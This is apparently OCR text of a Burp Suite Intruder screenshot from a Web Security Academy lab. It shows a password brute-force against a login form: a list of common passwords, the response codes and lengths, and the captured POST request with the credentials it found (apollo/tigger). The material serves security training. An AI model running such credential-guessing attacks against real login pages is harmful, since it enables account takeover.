 Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length -warning> Comment
87 yankees 200 3183 Invalid username or password
45 tigger 302 170
0 200 3076 Invalid username or password
1 123456 200 3079 Invalid username or password
2 password 200 3075 Invalid username or password
3 12345678 200 3095 Invalid username or password
4 qwerty 200 3077 Invalid username or password
5 123456789 200 3095 Invalid username or password
6 12345 200 3093 Invalid username or password
7 1234 200 3095 Invalid username or password
8 111111 200 3095 Invalid username or password
9 1234567 200 3075 Invalid username or password
Request Response
Pretty Hex \n
1 POST /login HTTP/1.1
2 Host: 0a0600f104834294c0630d3900930026.web-security-academy.net
3 Cookie: session=kmIgu9yI6PVyXEXjNR3raGpUMYlKsm98
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:106.0) Gecko/20100101 Firefox/106.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 31
10 Origin: https://0a0600f104834294c0630d3900930026.web-security-academy.net
11 Referer: https://0a0600f104834294c0630d3900930026.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=apollo&password=tigger
Search... 0 matches
Paused